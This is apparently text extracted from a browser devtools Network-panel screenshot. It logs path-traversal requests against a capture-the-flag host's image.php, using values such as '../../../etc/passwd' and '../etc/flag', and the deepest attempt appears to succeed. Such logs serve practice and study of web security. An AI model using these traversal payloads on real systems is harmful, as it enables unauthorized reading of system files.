 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Security
200 GET catlovers.ctf.zone image.php?file=../../../etc/passwd document png 189 B 0 B
404 GET catlovers.ctf.zone favicon.ico FaviconLoader.jsm:165 (img) html cached 281 B
200 GET catlovers.ctf.zone image.php?file=../../../etc/ document png 189 B 0 B
404 GET catlovers.ctf.zone favicon.ico FaviconLoader.jsm:165 (img) html cached 281 B
200 GET catlovers.ctf.zone image.php?file=../../../../etc/ document png 189 B 0 B
404 GET catlovers.ctf.zone favicon.ico FaviconLoader.jsm:165 (img) html cached 281 B
200 GET catlovers.ctf.zone image.php?file=../../../etc/flag document png 189 B 0 B
404 GET catlovers.ctf.zone favicon.ico FaviconLoader.jsm:165 (img) html cached 281 B
200 GET catlovers.ctf.zone image.php?file=../../../../../../../../etc/passwd document png 2.10 KB 1.91 KB
404 GET catlovers.ctf.zone favicon.ico FaviconLoader.jsm:165 (img) html cached 281 B
200 GET catlovers.ctf.zone image.php?file=../../../../../../../../etc/passwd ContextMenuChild.jsm:167 (i... png 2.10 KB 1.91 KB
58 requests 4.97 MB / 4.97 MB transferred Finish: 9.15 min DOMContentLoaded: 7.24 min load: 7.24 min
Name: image.php
Dimensions: 0 × 0
MIME Type: image/png